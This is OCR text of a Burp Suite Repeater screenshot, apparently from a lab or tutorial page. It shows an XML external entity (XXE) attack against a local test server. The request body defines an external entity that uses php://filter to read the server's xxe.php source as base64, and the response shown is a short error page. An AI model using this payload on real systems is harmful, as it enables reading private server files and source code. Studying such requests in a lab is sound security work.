 Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.80.131 ?
Request
Raw Params Headers Hex
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.80.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Fire
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 197
9 Origin: http://192.168.80.131
10 Connection: close
11 Referer: http://192.168.80.131/xxe/
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php">
17 ]>
18 <root>
<name>
&sp;
</name>
<password>
hj
</password>
</root>
19
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
Name Value
HTTP/1.1 200 OK
Date Wed, 30 Mar 2022 13:32:31 GMT
Server Apache/2.4.27 (Ubuntu)
Vary Accept-Encoding
Content-Length 431
Connection close
Content-Type text/html; charset=UTF-8
1 Sorry, this
not available!
? Search... 0 matches \n Pretty
Done 622 bytes | 12 millis
举报